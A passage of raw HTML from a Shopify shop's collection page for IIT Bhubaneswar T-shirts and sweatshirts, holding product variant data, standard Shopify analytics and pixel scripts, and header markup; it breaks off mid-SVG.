[{"id":"1103790272","configuration":"{\"pixel_id\":\"2037746810027246\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"965935296","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88539328","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Teeshood.com","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"teeshood-store.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.teeshood.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.teeshood.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57853018304","storefrontBaseUrl":"https:\/\/www.teeshood.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"294509641920\",\"title\":\"IIT BHUBNESHWAR\",\"productVariants\":[{\"price\":{\"amount\":499.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"IIT BHUBNESHWAR || Round neck\",\"vendor\":\"Teeshood.com\",\"id\":\"7320682397888\",\"untranslatedTitle\":\"IIT BHUBNESHWAR || Round neck\",\"url\":\"\/products\/iit-bhubneshwar-round-neck\",\"type\":\"T-shirt\"},\"id\":\"43021075906752\",\"image\":{\"src\":\"\/\/www.teeshood.com\/cdn\/shop\/products\/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_48.png?v=1658428432\"},\"sku\":null,\"title\":\"S \/ BLACK\",\"untranslatedTitle\":\"S \/ BLACK\"},{\"price\":{\"amount\":599.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"IIT BHUBNESHWAR Round Neck CF\",\"vendor\":\"Teeshood.com\",\"id\":\"8267545641152\",\"untranslatedTitle\":\"IIT BHUBNESHWAR Round Neck CF\",\"url\":\"\/products\/iit-bhubneshwar-round-neck-cf\",\"type\":\"\"},\"id\":\"46505212412096\",\"image\":{\"src\":\"\/\/www.teeshood.com\/cdn\/shop\/files\/colourfull_IIT_Bhubaneswar_blackmockup.png?v=1750677658\"},\"sku\":\"IIT BHUBANESWAR CF\",\"title\":\"Black \/ S\",\"untranslatedTitle\":\"Black \/ S\"},{\"price\":{\"amount\":699.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"IIT BHUBNESHWAR || Sweatshirt\",\"vendor\":\"Teeshood\",\"id\":\"8110028325056\",\"untranslatedTitle\":\"IIT BHUBNESHWAR || Sweatshirt\",\"url\":\"\/products\/iit-bhubneshwar-sweatshirt\",\"type\":\"sweatshirt\"},\"id\":\"45738980868288\",\"image\":{\"src\":\"\/\/www.teeshood.com\/cdn\/shop\/files\/IITBHUBHNESHWARSWEATSHIRT.png?v=1730054581\"},\"sku\":\"\",\"title\":\"S\",\"untranslatedTitle\":\"S\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[{"id":7320682397888,"gid":"gid:\/\/shopify\/Product\/7320682397888","vendor":"Teeshood.com","type":"T-shirt","handle":"iit-bhubneshwar-round-neck","variants":[{"id":43021075906752,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - S \/ BLACK","public_title":"S \/ BLACK","sku":null},{"id":43021075939520,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - S \/ WHITE","public_title":"S \/ WHITE","sku":null},{"id":43021075972288,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - S \/ NAVY","public_title":"S \/ NAVY","sku":null},{"id":43021076005056,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - S \/ YELLOW","public_title":"S \/ YELLOW","sku":null},{"id":43021076037824,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - S \/ PINK","public_title":"S \/ PINK","sku":null},{"id":43021076070592,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - S \/ GREY","public_title":"S \/ GREY","sku":null},{"id":43021076103360,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - S \/ RED","public_title":"S \/ RED","sku":null},{"id":43021076136128,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - M \/ BLACK","public_title":"M \/ BLACK","sku":null},{"id":43021076168896,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - M \/ WHITE","public_title":"M \/ WHITE","sku":null},{"id":43021076201664,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - M \/ NAVY","public_title":"M \/ NAVY","sku":null},{"id":43021076234432,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - M \/ YELLOW","public_title":"M \/ YELLOW","sku":null},{"id":43021076267200,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - M \/ PINK","public_title":"M \/ PINK","sku":null},{"id":43021076299968,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - M \/ GREY","public_title":"M \/ GREY","sku":null},{"id":43021076332736,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - M \/ RED","public_title":"M \/ RED","sku":null},{"id":43021076365504,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - L \/ BLACK","public_title":"L \/ BLACK","sku":null},{"id":43021076398272,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - L \/ WHITE","public_title":"L \/ WHITE","sku":null},{"id":43021076431040,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - L \/ NAVY","public_title":"L \/ NAVY","sku":null},{"id":43021076463808,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - L \/ YELLOW","public_title":"L \/ YELLOW","sku":null},{"id":43021076496576,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - L \/ PINK","public_title":"L \/ PINK","sku":null},{"id":43021076529344,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - L \/ GREY","public_title":"L \/ GREY","sku":null},{"id":43021076562112,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - L \/ RED","public_title":"L \/ RED","sku":null},{"id":43021076594880,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - XL \/ BLACK","public_title":"XL \/ BLACK","sku":null},{"id":43021076627648,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - XL \/ WHITE","public_title":"XL \/ WHITE","sku":null},{"id":43021076660416,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - XL \/ NAVY","public_title":"XL \/ NAVY","sku":null},{"id":43021076693184,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - XL \/ YELLOW","public_title":"XL \/ YELLOW","sku":null},{"id":43021076725952,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - XL \/ PINK","public_title":"XL \/ PINK","sku":null},{"id":43021076758720,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - XL \/ GREY","public_title":"XL \/ GREY","sku":null},{"id":43021076791488,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - XL \/ RED","public_title":"XL \/ RED","sku":null},{"id":43021076824256,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - XXL \/ BLACK","public_title":"XXL \/ BLACK","sku":null},{"id":43021076857024,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - XXL \/ WHITE","public_title":"XXL \/ WHITE","sku":null},{"id":43021076889792,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - XXL \/ NAVY","public_title":"XXL \/ NAVY","sku":null},{"id":43021076922560,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - XXL \/ YELLOW","public_title":"XXL \/ YELLOW","sku":null},{"id":43021076955328,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - XXL \/ PINK","public_title":"XXL \/ PINK","sku":null},{"id":43021076988096,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - XXL \/ GREY","public_title":"XXL \/ GREY","sku":null},{"id":43021077020864,"price":49900,"name":"IIT BHUBNESHWAR || Round neck - XXL \/ RED","public_title":"XXL \/ RED","sku":null},{"id":43021077053632,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 3XL \/ BLACK","public_title":"3XL \/ BLACK","sku":null},{"id":43021077086400,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 3XL \/ WHITE","public_title":"3XL \/ WHITE","sku":null},{"id":43021077119168,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 3XL \/ NAVY","public_title":"3XL \/ NAVY","sku":null},{"id":43021077151936,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 3XL \/ YELLOW","public_title":"3XL \/ YELLOW","sku":null},{"id":43021077184704,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 3XL \/ PINK","public_title":"3XL \/ PINK","sku":null},{"id":43021077217472,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 3XL \/ GREY","public_title":"3XL \/ GREY","sku":null},{"id":43021077250240,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 3XL \/ RED","public_title":"3XL \/ RED","sku":null},{"id":43021077283008,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 4XL \/ BLACK","public_title":"4XL \/ BLACK","sku":null},{"id":43021077315776,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 4XL \/ WHITE","public_title":"4XL \/ WHITE","sku":null},{"id":43021077348544,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 4XL \/ NAVY","public_title":"4XL \/ NAVY","sku":null},{"id":43021077381312,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 4XL \/ YELLOW","public_title":"4XL \/ YELLOW","sku":null},{"id":43021077414080,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 4XL \/ PINK","public_title":"4XL \/ PINK","sku":null},{"id":43021077446848,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 4XL \/ GREY","public_title":"4XL \/ GREY","sku":null},{"id":43021077479616,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 4XL \/ RED","public_title":"4XL \/ RED","sku":null},{"id":43021077512384,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 5XL \/ BLACK","public_title":"5XL \/ BLACK","sku":null},{"id":43021077545152,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 5XL \/ WHITE","public_title":"5XL \/ WHITE","sku":null},{"id":43021077577920,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 5XL \/ NAVY","public_title":"5XL \/ NAVY","sku":null},{"id":43021077610688,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 5XL \/ YELLOW","public_title":"5XL \/ YELLOW","sku":null},{"id":43021077643456,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 5XL \/ PINK","public_title":"5XL \/ PINK","sku":null},{"id":43021077676224,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 5XL \/ GREY","public_title":"5XL \/ GREY","sku":null},{"id":43021077708992,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 5XL \/ RED","public_title":"5XL \/ RED","sku":null},{"id":43021077741760,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 6XL \/ BLACK","public_title":"6XL \/ BLACK","sku":null},{"id":43021077774528,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 6XL \/ WHITE","public_title":"6XL \/ WHITE","sku":null},{"id":43021077807296,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 6XL \/ NAVY","public_title":"6XL \/ NAVY","sku":null},{"id":43021077840064,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 6XL \/ YELLOW","public_title":"6XL \/ YELLOW","sku":null},{"id":43021077872832,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 6XL \/ PINK","public_title":"6XL \/ PINK","sku":null},{"id":43021077905600,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 6XL \/ GREY","public_title":"6XL \/ GREY","sku":null},{"id":43021077938368,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 6XL \/ RED","public_title":"6XL \/ RED","sku":null},{"id":43021077971136,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 7XL \/ BLACK","public_title":"7XL \/ BLACK","sku":null},{"id":43021078003904,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 7XL \/ WHITE","public_title":"7XL \/ WHITE","sku":null},{"id":43021078036672,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 7XL \/ NAVY","public_title":"7XL \/ NAVY","sku":null},{"id":43021078069440,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 7XL \/ YELLOW","public_title":"7XL \/ YELLOW","sku":null},{"id":43021078102208,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 7XL \/ PINK","public_title":"7XL \/ PINK","sku":null},{"id":43021078134976,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 7XL \/ GREY","public_title":"7XL \/ GREY","sku":null},{"id":43021078167744,"price":69900,"name":"IIT BHUBNESHWAR || Round neck - 7XL \/ RED","public_title":"7XL \/ RED","sku":null}],"remote":false},{"id":8267545641152,"gid":"gid:\/\/shopify\/Product\/8267545641152","vendor":"Teeshood.com","type":"","handle":"iit-bhubneshwar-round-neck-cf","variants":[{"id":46505212412096,"price":59900,"name":"IIT BHUBNESHWAR Round Neck CF - Black \/ S","public_title":"Black \/ S","sku":"IIT BHUBANESWAR CF"},{"id":46505212444864,"price":59900,"name":"IIT BHUBNESHWAR Round Neck CF - Black \/ M","public_title":"Black \/ M","sku":"IIT BHUBANESWAR CF"},{"id":46505212477632,"price":59900,"name":"IIT BHUBNESHWAR Round Neck CF - Black \/ L","public_title":"Black \/ L","sku":"IIT BHUBANESWAR CF"},{"id":46505212510400,"price":59900,"name":"IIT BHUBNESHWAR Round Neck CF - Black \/ XL","public_title":"Black \/ XL","sku":"IIT BHUBANESWAR CF"},{"id":46505212543168,"price":59900,"name":"IIT BHUBNESHWAR Round Neck CF - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"IIT BHUBANESWAR CF"},{"id":46505212575936,"price":59900,"name":"IIT BHUBNESHWAR Round Neck CF - White \/ S","public_title":"White \/ S","sku":"IIT BHUBANESWAR CF"},{"id":46505212608704,"price":59900,"name":"IIT BHUBNESHWAR Round Neck CF - White \/ M","public_title":"White \/ M","sku":"IIT BHUBANESWAR CF"},{"id":46505212641472,"price":59900,"name":"IIT BHUBNESHWAR Round Neck CF - White \/ L","public_title":"White \/ L","sku":"IIT BHUBANESWAR CF"},{"id":46505212674240,"price":59900,"name":"IIT BHUBNESHWAR Round Neck CF - White \/ XL","public_title":"White \/ XL","sku":"IIT BHUBANESWAR CF"},{"id":46505212707008,"price":59900,"name":"IIT BHUBNESHWAR Round Neck CF - White \/ 2XL","public_title":"White \/ 2XL","sku":"IIT BHUBANESWAR CF"}],"remote":false},{"id":8110028325056,"gid":"gid:\/\/shopify\/Product\/8110028325056","vendor":"Teeshood","type":"sweatshirt","handle":"iit-bhubneshwar-sweatshirt","variants":[{"id":45738980868288,"price":69900,"name":"IIT BHUBNESHWAR || Sweatshirt - S","public_title":"S","sku":""},{"id":45738980901056,"price":79900,"name":"IIT BHUBNESHWAR || Sweatshirt - M","public_title":"M","sku":""},{"id":45738980933824,"price":79900,"name":"IIT BHUBNESHWAR || Sweatshirt - L","public_title":"L","sku":""},{"id":45738980966592,"price":89900,"name":"IIT BHUBNESHWAR || Sweatshirt - XL","public_title":"XL","sku":""},{"id":45738980999360,"price":99900,"name":"IIT BHUBNESHWAR || Sweatshirt - 2XL","public_title":"2XL","sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":294509641920,"requestId":"8fa542aa-3c47-42d3-9257-3b1bf9d8f110-1769510399"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57853018304,
      theme_id: 143422914752,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.teeshood.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.teeshood.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.teeshood.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57853018304,"isMerchantRequest":null,"themeId":143422914752,"themeCityHash":"951920795427096271","contentLanguage":"en","currency":"INR","eventMetadataId":"d670231b-68e9-469f-bf7e-72d6378c86df"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":294509641920,"requestId":"8fa542aa-3c47-42d3-9257-3b1bf9d8f110-1769510399","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: iit-bhubneshwar","collectionName":"iit-bhubneshwar","collectionId":294509641920,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.teeshood.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.teeshood.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57853018304"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="143422914752"
  data-theme-name="ECOM PRO"
  data-theme-version="1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.teeshood.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18284971491520__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18284971491520__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18284971491520__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18284971491520__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 29, 221, 195;
    --gradient-background: #1dddc3;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18284971491520__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18284971491520__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Free Shipping Pan India</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18284971491520__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="GUMROAD-TOKEN-ARGYLEGAME-NULLED-theme-ID-5-Stores-contact_me_on-telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
